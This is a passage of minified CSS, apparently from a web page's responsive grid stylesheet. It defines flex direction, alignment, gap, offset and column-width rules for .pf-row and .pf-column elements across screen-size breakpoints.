ap-xsmall)}.pf-row[data-gap-dsmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px) and (max-width:1279px){.pf-row[data-direction-dsmall-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall-only~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px){.pf-row[data-direction-dmedium~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-row[data-direction-dmedium-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium-only~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px){.pf-row[data-direction-dlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-row[data-direction-dlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px){.pf-row[data-direction-dxlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-row[data-direction-dxlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.pf-row[data-direction-mobile=column-reverse]>.pf-column{margin-bottom:-20px;width:100%}.pf-row[data-direction-mobile=column-reverse]>.pf-column:last-child{margin-bottom:0}}.pf-row[data-box-columns=true]>.pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-row[data-vertical-padding]{--pf-grid-gap-vert:var(--pf-grid-gap-horz)}.pf-column{flex:var(--pf-col-grow) var(--pf-col-shrink) var(--pf-col-basis);-webkit-hyphens:manual;hyphens:manual;word-break:break-word;--pf-col-grow:0;--pf-col-shrink:1;--pf-col-basis:100%;--pf-col-unit:8.3333333333%}.pf-column[data-offset-all="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-all="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-all="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-all="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-all="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-all="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-all="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-all="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-all="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-all="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-all="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-all="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-all="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-all="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-all="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-all="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-all="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-all="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-all="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-all="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-all="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-all="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-all="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-all="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-all="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-all="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths]{--pf-col-unit:20%}.pf-column[data-sevenths]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths]{--pf-col-unit:12.5%}.pf-column[data-ninths]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths]{--pf-col-unit:10%}.pf-column[data-elevenths]{--pf-col-unit:9.0909090909%}.pf-column[data~=auto]{--pf-col-grow:1;--pf-col-basis:auto}@media screen and (max-width:639px){.pf-column[data-offset-msmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-msmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-msmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-msmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-msmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-msmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-msmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-msmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-msmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-msmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-msmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-msmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-msmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-msmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-msmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-msmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-msmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-msmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-msmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-msmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-msmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-msmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-msmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-msmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-msmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-msmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-msmall]{--pf-col-unit:20%}.pf-column[data-sevenths-msmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-msmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-msmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-msmall]{--pf-col-unit:10%}.pf-column[data-elevenths-msmall]{--pf-col-unit:9.0909090909%}.pf-column[data-msmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:767px){.pf-column[data-offset-mobile="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mobile="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mobile="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mobile="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mobile="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mobile="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mobile="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mobile="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mobile="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mobile="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mobile="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mobile="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mobile="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mobile="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mobile="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mobile="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mobile="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mobile="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mobile="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mobile="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mobile="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mobile="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mobile="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mobile="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mobile="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mobile="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mobile]{--pf-col-unit:20%}.pf-column[data-sevenths-mobile]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mobile]{--pf-col-unit:12.5%}.pf-column[data-ninths-mobile]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mobile]{--pf-col-unit:10%}.pf-column[data-elevenths-mobile]{--pf-col-unit:9.0909090909%}.pf-column[data-mobile~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:640px) and (max-width:767px){.pf-column[data-offset-mlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-mlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-mlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-mlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-mlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px){.pf-column[data-offset-tablet="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px) and (max-width:991px){.pf-column[data-offset-tablet-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}